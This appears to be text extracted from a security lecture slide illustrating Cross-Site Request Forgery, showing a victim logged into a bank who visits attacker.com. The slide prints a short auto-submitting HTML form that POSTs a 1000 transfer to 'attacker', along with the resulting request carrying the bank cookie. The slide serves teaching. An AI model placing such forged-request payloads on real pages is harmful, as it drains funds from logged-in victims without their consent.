 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000
39